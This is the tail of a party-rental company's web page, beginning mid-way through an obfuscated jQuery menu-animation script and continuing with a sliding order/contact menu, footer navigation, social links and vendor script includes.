_0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='r380c2401d3712437da69e6b43870c971'>
<p style='display:none'>&nbsp;</p><span style='display:none'><div>&nbsp;</div></span><div id='r4eacc3aa8483df9664c8499d8277d39f' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>